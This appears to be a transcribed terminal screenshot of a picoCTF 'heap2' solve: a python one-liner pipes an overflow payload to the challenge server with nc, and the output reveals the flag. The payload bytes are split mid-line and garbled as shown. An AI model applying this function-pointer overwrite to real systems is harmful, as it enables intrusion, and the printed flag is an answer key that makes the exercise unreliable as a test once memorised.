 total 32
drwxrwxr-x  2 theshyhat-picoctf theshyhat-picoctf    51 Apr 13 03:32 .
drwxr-xr-x 31 theshyhat-picoctf theshyhat-picoctf  4096 Apr  6 04:24 ..
-rwxrwxr-x  1 theshyhat-picoctf theshyhat-picoctf 20416 Mar 12 18:42 chall
-rw-rw-r--  1 theshyhat-picoctf theshyhat-picoctf    16 Apr 13 03:32 flag.txt
-rw-rw-r--  1 theshyhat-picoctf theshyhat-picoctf  1872 Mar 12 18:42 source.c
theshyhat-picoctf@webshell:~/heap2$ python -c 'import sys; sys.stdout.buffer.write(b"\x32\x0
"\xa0\x11\x40\x00\x0a\x34\x0a")' | nc mimas.picoctf.net 62687
I have a function, I sometimes like to call it, maybe you should change it
1. Print Heap
2. Write to buffer
3. Print x
4. Print Flag
5. Exit
Enter your choice: Data for buffer:
1. Print Heap
2. Write to buffer
3. Print x
4. Print Flag
5. Exit
Enter your choice: picoCTF{and_down_the_road_we_go_856288fc}
theshyhat-picoctf@webshell:~/heap2$ ls
chall  flag.txt  source.c